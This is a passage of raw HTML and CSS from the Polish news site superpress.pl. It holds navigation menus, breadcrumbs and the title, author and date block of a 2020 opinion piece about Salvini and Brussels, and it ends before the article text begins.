b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'biuro@go-partner.pl'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1566" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Salvini trafił w sedno. Tylko czy w Brukseli kogoś to obchodzi?</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Salvini trafił w sedno. Tylko czy w Brukseli kogoś to obchodzi?"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Salvini trafił w sedno. Tylko czy w Brukseli kogoś to obchodzi?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/kamil-goral/" title="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"><img alt='Kamil Goral, główny ekonomista Forum Polskiej Gospodarki' src='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/kamil-goral/">Kamil Goral, główny ekonomista Forum Polskiej Gospodarki</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-02-23T00:00:00+01:00">23 lutego 2020 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="europe-1045334-1280_1582451428"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
